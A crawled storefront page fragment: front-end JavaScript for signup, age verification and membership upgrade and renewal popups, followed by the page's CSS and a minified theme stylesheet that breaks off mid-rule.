        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        
        const errorElement = document.querySelector('.renew_membership .c_error');
        const messageElement = document.querySelector('.renew_membership_message');

        if (elite_added) {
            window.location.href = '/checkout';
            
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });


    const popup = document.getElementById("new_popup-modal2");
    const close_popup = document.querySelector("#new_popup-modal2 .close_popup");
    const overlay = document.querySelector(".new_popup-overlay");
    
    const mainLoginForm = document.querySelector(".main_login_form");
    const mainSignupForm = document.querySelector(".main_signup_form");
    const mainSignupEliteForm = document.querySelector(".main_elite_signup_form");
    const mainEliteUpgradeForm = document.querySelector(".main_elite_upgrade_form");


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');

    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        const errorElement = document.querySelector('.renew_membership_error');
        const messageElement = document.querySelector('.renew_membership__link_complete');

        if (elite_added) {
            if (messageElement) {
                messageElement.style.display = "block";
            }
            btn.style.display = 'none'; 
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });

    window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
    });

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }

checkIfMembershipExpiring = function(date) {
const expiryDate = new Date(date);

localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

const savedExpiry = localStorage.getItem("membership_expiry_date");

  if (savedExpiry) {
    const expiry = new Date(savedExpiry);
    const today = new Date();
    
    const diffTime = expiry - today;
    const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

    const membershipExpiringSoon = diffDays <= 30;

    localStorage.setItem("membership_expiring_soon", membershipExpiringSoon.toString());
    localStorage.setItem("membership_expiring_in_days", diffDays);

    console.log(`Membership expires in ${diffDays} days`);
    console.log("Expiring soon:", membershipExpiringSoon);
  }
}

async function handleMembershipRenewal() {
  const urlParams = new URLSearchParams(window.location.search);
  const isMembershipRenew = urlParams.get('membership_renew') === 'true';
  console.log(isMembershipRenew, 'isMembershipRenew');
  if (isMembershipRenew && !window.isCustomerLoggedIn) {
    campaignRenewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }
  if (isMembershipRenew && window.isCustomerLoggedIn) {
    renewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }

  const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

  if (isMembershipRenewDirect) {
    try {
      await addEliteProductToCart();
      window.location.href = "/checkout";
    } catch (error) {
      console.error('Error:', error);
    }
  }
}
if(window.enableRenew) { 
    handleMembershipRenewal();
}
document.addEventListener('DOMContentLoaded', function () {
  const campaignRenewBtn = document.querySelector('.login_to_renew');
  
  if (campaignRenewBtn) {
    campaignRenewBtn.addEventListener('click', function () {
      campaignRenewMembershipPopup?.classList.add('new_hidden');
      mainLoginForm?.classList.remove('new_hidden');
      popup.style.display = 'block';
      overlay.style.display = 'block';
    });
  }
});
</script>

<style> 
.elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}
    .new_hidden{
        display: none;
    }  
    @keyframes scroll-left {
        0% {
            transform: translateX(10%);
        } 
        100% {
            transform: translateX(-100%);
        }
    }   
    .text_sub{
        text-align: center;
        color: #000;
        font-size: 14px;
          margin-bottom: 15px !important;
    }
    .new_forms.elite .text_sub{ 
      color: #fff;
    }
    .new_custom_popup_main2 {
        display: none;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px; 
        box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);  
        z-index: 1000;
        button{
            cursor: pointer;
        }

      
        .footer_logos{
            background-color: #B52E27;
            padding: 20px;
            border-radius: 0 0 8px 8px;
            h3{
                font-weight: 600;
                text-transform: capitalize;
                text-align: center;
                color: #fff;
                font-size: 14px;
                line-height: 24px;
            }
        }
        .new_forms {
            background: #fff;
            border-radius: 10px;
        }
        .close_popup {
            position: absolute;
            top: 10px;
            right: 10px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            background: #c1c7d0;
            color: #fff;
            border-radius: 50%;
            width: 32px;
            height: 32px;
            &:focus-visible {
            border: none;
            outline: none;
            }
        } 
        .new_form_container #loginForm,form#forgetForm, #signupForm,#verifyOTP,#newPasswordForm {
            padding: 0 20px 20px;
        }
        #loginForm h2,form#forgetForm  h2, #signupForm h2,#verifyOTP h2,#newPasswordForm h2{
            text-align: center;
        }
        .i_agree_main{
            text-align: center;
            label{
                position: unset;
                left: unset;
                top: unset;
                background-color: none;
                display: inline-block;
                vertical-align: middle;
                margin-bottom: 15px;
            }
        }
        .form-group {
            position: relative;
            margin-bottom: 20px;
        }
        label {
            color: rgb(99, 115, 129);
            font-size: 11px;
            position: absolute;
            background: #fff;
            top: -8px;
            z-index: 2;
            left: 7px;
        }
        .c_error {
            font-size: 11px;
            color: red;
            background: transparent;
            position: relative;
            top: -10px;
        }
        .error {
            font-size: 11px;
            color: red;
            background: transparent;
        }

        .required:after {
            content: " *";
            color: #777;
        }

        input[type="date"],input[type="text"],input[type="email"],
        input[type="password"],input[type="number"] {
            width: 100%;
            padding: 12px; 
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
            outline: none !important;
        }

        .password-field {
            position: relative;
            svg{
                width: 15px;
                position: absolute;
                z-index: 2;
                right: 10px;
                top: 16px;
                cursor: pointer;
            }
        }

        .password-toggle {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #999;
        }

        .elite_btn{
            width: 100%;
            color: rgb(28, 53, 94);
            background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
            font-weight: 600;
        }

        .fill_btn{
            width: 100%;
            color: #fff;
            background: rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
        }
        .transparent_btn {
            width: 100%;
            color: rgb(225, 37, 28);
            border: 1px solid rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer;
            transition: background-color 0.3s;
            margin-bottom: 15px;
        }

        .transparent_btn:hover {
            background-color: #ffeeee;
        }

        .footer {
            text-align: center;
            margin-top: 5px;
            font-size: 12px;
            color: #000;
        }

        .forgot-password {
            text-align: right;
            margin-bottom: 15px;
            font-size: 12px;
            color: #000;
            width: 100%;
            background: transparent;
            border: none;
            outline: none;
        } 
        .signup-link,.signup_login,.resend_otp {
            color: #f54242;
            text-decoration: none;
            font-weight: bold;
            background: transparent;
            border: none;
            outline: none;
            font-size: 12px;
        }
        .img_logo_popup {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 40px 0 30px;
        }
        .new_logos_scroll {
            overflow: hidden;
            position: relative;
            width: 100%;
            white-space: nowrap;
        } 
        .new_logos_scroll ul {
            list-style: none;
            padding: 0;
            display: inline-block;
            width: auto;
            height: 100%;
            margin: 0;
            text-align: center;
            transform: translateX(10%);
            animation: scroll-left 20s linear infinite;
        }
        .new_logos_scroll ul li {
            display: inline-block;
            vertical-align: middle;
            padding: 0 10px;
        }
        .new_forms.elite {
            background: #031546;
            .footer_logos{
                background: #1C355E;
            }
            .img_logo_popup{
                max-width: 200px;
                margin: 0 auto;
            }
            form#signupEliteForm {
                .sign_up_first_step_elite,.signup_second_step_elite,.signup_third_step_elite{ 
                    padding: 0 20px 20px;
                }
            }
            #signupEliteForm h2,#eliteUpgradeForm h2{
                color: #fff;
                font-weight: 600;
                font-size: 18px;
                text-align: center;
            }
            .i_agree_main label{
                background-color: transparent;
                color: #fff;
                a{
                    text-decoration: underline;
                    color: #fff;
                }
            }
            .transparent_btn{
                color: #fff;
                border-color: #fff;
                background-color: transparent;
            }
            .footer{
                color: #fff;
                .signup_login_elite{
                    background: -webkit-linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%) text;
                    -webkit-text-fill-color: transparent;
                    color: #fff;
                    font-size: 12px;
                  border:none;
                }
            }
        }
    }
    .new_popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8); /* Semi-transparent background */
        z-index: 1000; /* Ensure it is behind the popup */
    }
     .renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h2 {
          margin-bottom: 1rem;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
</style>
 
  
  <script src="https://cdn.userway.org/widget.js" data-account="9ASBEpGsvJ"></script>
<style> .fa-twitter:before {} </style>
<div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">        </div></body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696
body_size: 3820
content:
.wrapper{max-width:1440px;margin:0 auto;padding:0 15px}.cc-site-popup-close-button-text{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Elite-Blue-500, #1C355E);box-shadow:0 1px 2px #0d0d120f;color:var(--Color-Elite-Blue-500, #1C355E);text-align:center;leading-trim:both;text-edge:cap;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;width:180px;height:50px;align-content:center;margin-top:35px;background:none;cursor:pointer}.cc-site-popup-list h3{color:var(--Neutral-90, #191919);font-size:18px;font-style:normal;font-weight:700;line-height:150%}.cc-site-popup-close-button{position:absolute;top:10px;right:10px;background:transparent;border:none;cursor:pointer}.cc-site-popup-logo img{margin:auto auto 37px}.cc-site-popup-list ul{list-style:none;margin:0;display:flex;flex-direction:column;gap:15px}.cc-site-popup-list ul li span{color:var(--Neutral-90, #191919);font-size:14px;font-style:normal;font-weight:400;line-height:150%}.cc-site-popup-list ul li{display:flex;align-items:center;gap:15px}.cc-site-popup-list{text-align:left}.cc-site-popup-block{z-index:999;background-color:#fff;width:500px;box-shadow:0 0 14px 10px #0000001a;text-align:center;position:fixed;top:50%;left:50%;right:0;padding:50px;border-radius:10px;transform:translate(-50%,-50%)}.collection slider-component:not(.page-width-desktop){padding:0!important}.price{display:none}.card__content.d-flex.flex-row{display:none!important}.cart-item[data-type=hide] quantity-input{display:none!important}.cart__footer .js-contents{display:none}.cc-pricing-table-member-cell{margin-top:30px}.cc-pricing-table-member-cell-inner-row2 label{display:flex;align-items:center;gap:10px}.cc-pricing-table-member-cell-inner-row2 label input{border:none;margin:0;width:30px;height:22px;outline:none;box-shadow:none;display:block}.cc-pricing-table-member-cell-inner-row2 label span{line-height:20px}.cc-product-elite_member .product-form__quantity,.cc-product-elite_member .price-wrapper,.cc-product-club_member .product-form__quantity,.cc-product-club_member .price-wrapper{display:none}.card-information>.price{display:none!important}.cc-mm-multi-gradient{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.img-responsive{display:block;height:auto;max-width:100%}.desktop-hide,.tablet-hide{display:none}ul{padding:0}@media (max-width: 800px){.tablet-hide{display:block!important}}@media (max-width: 600px){.mobile-hide{display:none!important}.desktop-hide{display:block}}.cc-elite-button{border-radius:var(--corner-radius-extra-large, 32px);background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Elite-Blue-500, #1c355e);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-secondary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);background:#fff;box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Canna-Cabana-Red-500, #e1251c);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;display:inline-block;text-decoration:none}.cc-primary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-market-price-table{display:inline-block;border-radius:10px;overflow:hidden;padding:0}.cc-market-price-table table{border-collapse:collapse;text-align:center;table-layout:fixed;width:100%;margin-bottom:30px}.cc-market-price-table thead th{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:12px;font-style:normal;font-weight:700;line-height:15.703px}.cc-market-price-table tbody td{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:14px;font-style:normal;font-weight:700;line-height:18.843px}.cc-mp-market{background-color:#f0f0f0;color:#333}.cc-mp-member{background-color:#f0c635;color:#b0301e}.cc-mp-elite{background-color:#25325a;color:#fff!important}.cc-mp-market-price{background-color:#f0f0f0;color:#333}.cc-mp-member-price{background-color:#b0301e;color:#fff!important}.cc-mp-elite-price{background-color:#25325a;color:#fff!important}.cc-market-price-table table,.cc-market-price-table th,.cc-market-price-table td{border:1px solid #ddd}.cc-market-price-table table{border-radius:10px;overflow-x:scroll;margin-top:20px}.cc-join-banner-wrap{margin-bottom:40px}#cc-elite-join-banner-section .cc-join-banner-row1{background:var(--Color-Elite-Blue-900, #031546)}.cc-join-banner-row1{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:32px 100px;display:grid;grid-template-columns:200px 1fr 150px;align-items:center;gap:100px;border-radius:16px 16px 0 0}.cc-join-banner-description h3{text-align:left;color:var(--Color-Neutral-Neutral-0, #fff);font-size:28px;font-style:normal;font-weight:700;line-height:140%;margin:0}.cc-join-banner-description p{margin-top:8px;color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:16px;font-style:normal;font-weight:400;line-height:139%}.cc-join-banner-buttons{display:flex;align-items:center;flex-direction:column;justify-content:center;flex-wrap:nowrap;gap:8px}.cc-join-banner-buttons a{min-width:127px}#cc-elite-join-banner-section .cc-join-banner-row2{background:#1c355e}.cc-join-banner-row2{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:20px 100px;border-radius:0 0 16px 16px;display:grid;gap:30px;grid-template-columns:350px 1fr}.cc-join-banner-row2 ul{list-style:none;display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:center;gap:20px;margin:0}.cc-join-banner-row2 li{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:21px;letter-spacing:.8px}.cc-newsletter-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:21px 0}.cc-newletter-wrap{display:flex;gap:30px;align-items:center}.cc-newletter-join-club-title{flex-shrink:0}.cc-newletter-join-club-title h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h4, 26px);font-style:normal;font-weight:700;line-height:37.5px;margin:0}.cc-newletter-join-club-description p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:24px;margin:0}.cc-newletter-join-club-form form{display:flex;align-items:center;justify-content:flex-start;gap:20px}.cc-newletter-join-club-form form input[type=email]{border-radius:8px;border:1px solid var(--Color-Neutral-Neutral-500, #c1c7d0);background:var(--Color-Neutral-Neutral-0, #fff);color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:left;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:28.001px;padding:5px 12px;min-width:327px}#cc-topbar-elite-section .cc-topbar-row{background:#1c355e}.cc-topbar-row{padding:14px 0;background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-topbar-wrap{display:flex;align-items:center;gap:20px;justify-content:center}.cc-topbar-wrap>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:700;line-height:17px;margin:0}.cc-topbar-logins{display:flex;gap:10px;align-items:center;flex-shrink:0}.cc-topbar-logins a{color:#fff;text-align:center;font-size:12px;font-style:normal;font-weight:400;line-height:17px;letter-spacing:.2px;text-decoration-line:underline}.cc-topbar-logins a:hover{color:#fff;text-decoration-line:underline}.cc-mm-hero-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-hero-wrap{display:grid;grid-template-columns:500px 1fr;align-items:center;justify-content:space-between;gap:80px}.cc-mm-hero-image img{width:100%}.cc-section-main-title{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;max-width:390px}.cc-mm-hero-text h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h1, 36px);font-style:normal;font-weight:700;line-height:44px;margin-top:0;margin-bottom:26px}.cc-mm-hero-text p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:18px;font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-mm-hero-buttons{margin-top:32px;display:flex;gap:16px}.cc-mm-hero-buttons a{min-width:172px}.cc-mm-instant-saving-row{padding:40px 0}.cc-mm-instant-saving-wrap{text-align:center}.cc-mm-instant-saving-wrap h3 span{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-wrap h3{text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin:0}.cc-mm-instant-saving-wrap p{padding:28px 0;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-blue{color:#031546}.cc-red{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-buttons a{min-width:174px}.cc-mm-instant-saving-buttons{display:flex;gap:15px;justify-content:center}.cc-mm-instant-saving-buttons .cc-primary-button{background:#e1251c}.cc-mm-instant-saving-buttons .cc-secondary-button{border:var(--stroke-medium, 2px) solid var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-free-row{padding:70px 0;position:relative;background:var(--Color-Canna-Cabana-Red-500, #e1251c);overflow:hidden}.cc-mm-instant-saving-free-wrap{align-items:center;display:grid;grid-template-columns:320px 1fr;gap:40px}.cc-mm-instant-saving-text{display:flex;flex-direction:column;gap:24px;align-items:flex-start;grid-row:1;grid-column:1}.cc-mm-instant-saving-text>a{min-width:210px}.cc-mm-instant-saving-text>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 20px);font-style:normal;font-weight:400;line-height:normal;margin:0}.cc-mm-offer-note{text-align:center;color:#fff;margin-top:40px;padding:20px 20px 0}.cc-mm-instant-saving-free-product-card{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:16px;border-radius:16.508px;display:flex;flex-direction:column;align-items:stretch;gap:24px;margin-bottom:50px;position:relative;text-decoration:none}.cc-mm-instant-saving-free-products{position:relative;grid-column:span 2;grid-row:1}.cc-mm-instant-saving-free-products .splide__list{padding-right:20px!important}.cc-mm-instant-saving-free-product-card-img{border-radius:15px;object-fit:contain;width:100%;background:#fff;padding:20px;aspect-ratio:1 / 1}.cc-mm-instant-saving-free-product-card h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:20.635px;margin:0;height:50px}.cc-mm-instant-saving-free-product-card-emoji{position:absolute;bottom:-21px;right:-21px}.cc-mm-instant-saving-free-product-card .price-table{display:table;width:100%;border-spacing:0;border:none!important;border-collapse:unset}.cc-mm-instant-saving-free-product-card .elite-cell{background:#ffd600}.cc-mm-instant-saving-free-product-card .price-table td strong{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;display:block;font-size:var(--Type-text-xs, 14px);padding:10px;font-style:normal;font-weight:700;line-height:20.635px;border-bottom:1.032px solid var(--Color-Neutral-Neutral-500, #c1c7d0)}.cc-mm-instant-saving-free-product-card table td,.cc-mm-instant-saving-free-product-card table th{padding:0!important}.cc-mm-instant-saving-free-product-card .market-cell{background-color:#fff;color:#333;text-align:left;border-top-left-radius:10px;border-bottom-left-radius:10px}.cc-mm-instant-saving-free-product-card .member-cell{background-color:#fdd154;color:#c9472b}.cc-mm-instant-saving-free-product-card td.active{border-radius:10px;box-shadow:0 0 30.95px #ffe500;transform:scale(1.1)}.cc-mm-instant-saving-free-product-card .price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 14px);font-style:normal;font-weight:700;line-height:24.762px;padding:10px;display:block}.cc-mm-instant-saving-free-product-card .elite-cell .price{background:#1c355e;color:#fff}.cc-mm-instant-saving-free-product-card td:last-of-type .price{border-radius:0 0 10px 10px}.cc-mm-instant-saving-free-product-card .member-cell .price{background:var(--Color-Pricing-Member, #e1251c);color:var(--Color-Neutral-Neutral-0, #fff)}.cc-mm-instant-saving-free-product-card .elite-cell strong{color:var(--Color-Elite-Blue-500, #1c355e)!important;border-color:#ffd600!important;text-transform:uppercase}.cc-mm-instant-saving-free-product-card .member-cell strong{color:var(--Color-Pricing-Member, #e1251c)!important;border-color:#ffd600!important}.saving-label{position:absolute;top:6%;left:-6%;transform:rotate(315deg);background:#fff;color:var(--Color-Canna-Cabana-Red-500, #e1251c);font-size:24px;font-style:normal;font-weight:700;line-height:36.427px;padding:10px;width:300px;text-align:center;text-transform:uppercase}.cc-mm-best-value-elite-row{background:var(--Color-Elite-Blue-900, #031546);position:relative;overflow:hidden}.cc-mm-best-value-elite-wrap{display:flex;justify-content:space-between;gap:100px;align-items:center;padding:60px 140px}#cc-mm-best-value-elite-section .saving-label{top:13%;left:-5%;background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );color:var(--Color-Elite-Blue-900, #031546);width:400px}.cc-mm-best-value-text h5{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 26px);font-style:normal;font-weight:700;line-height:normal;margin-bottom:0}.cc-free-ship-haseeb{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 18px);font-style:normal;font-weight:400;line-height:normal;margin-bottom:0}.cc-mm-best-value-elite-section{position:relative}.cc-mm-best-value-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:8px;width:100%}.cc-mm-best-value-text h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:var(--Type-h5, 23px);font-style:normal;font-weight:400;line-height:28px;margin-top:20px;margin-bottom:10px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{padding:6px 16px}.cc-mm-best-value-elite-buttons 